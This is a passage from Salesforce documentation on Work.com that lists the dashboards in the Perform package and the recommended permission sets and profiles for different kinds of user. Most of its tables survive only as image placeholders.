

### **Table 24: Work.com Skills Reports**



## Work.com Perform Package Dashboards

These dashboards are available after installing the [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i) package:

- **•** Work.com Coaching Dashboards
- **•** Work.com Performance Summary Dashboards
- **•** Work.com Recognition Dashboards
- **•** Work.com Skills Dashboards

### **Table 25: Work.com Coaching Dashboards**



### **Table 26: Work.com Performance Summary Dashboards**



#### **Table 27: Work.com Recognition Dashboards**



#### **Table 28: Work.com Skills Dashboards**



SEE ALSO:

[Work.com Report and Dashboard Overview](#page-2160-0)

# Recommended Work.com Permission Sets

Create different permission sets for different types of Work.com users.

Create new permission sets for each type of Work.com user.

[Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

Use the tables below to assign the appropriate object settings and system permissions for each permission set.

## Standard User

The Standard User permission set gives a user all the basic Work.com functionality.



**Table 29: Standard User Object Settings**

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



### **Table 30: Standard User System Permissions**





## Performance Cycle Manager

The Performance Cycle Manager permission set is typically used for creating and deploying performance summaries to employees.

 $\boldsymbol{\sigma}$ Note: This permission set should be assigned in addition to the Standard User permission set.









## Custom Badge Creator

The Custom Badge Creator permission set gives users the ability to create custom badges.

Note:  $\mathbf{Z}$ 

- **•** If the Restrict Custom Badge Creators preference is enabled, users must also have Create enabled on the Reward object.
- **•** This permission set should be assigned in addition to the Standard User permission set.



### **Table 33: Custom Badge Creator System Permissions**

## Reward Creator

The Reward Creator permission set is for users who should have the ability to link badges to tangible rewards.

 $\boldsymbol{\sigma}$ Note: This permission set should be assigned in addition to the Standard User permission set.



### **Table 34: Reward Creator Object Settings**



## Work.com Administrator

The Work.com Administrator permission set gives a user full administrative access to Work.com objects and features. This permission set should be assigned instead of the Standard User permission set.







#### **Table 37: Work.com Administrator System Permissions**



#### SEE ALSO:

[Work.com Feature Access](#page-2150-0)

[Assign Work.com Permission Sets](#page-2150-1)

## Recommended Work.com Profiles

Create different profiles for different types of Work.com users.

Create a new profile for each type of Work.com user. For more information about creating profiles, see either [Work in the Original Profile Interface](#page-535-0) or [Work in the Enhanced Profile User Interface Page](#page-529-0) depending on whether you have the Enable Enhanced Profile User Interface preference turned on.

Note: Professional Edition organizations will need to grant access through existing profiles. The Work.com Only User, Chatter Only User, and Standard User profiles grant basic access to Work.com objects. The System Administrator profile grants users full administrative access to all Work.com features.

Use the tables below to assign the appropriate object settings and system permissions for each profile.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## Standard User

The Standard User profile gives a user all the basic Work.com functionality.

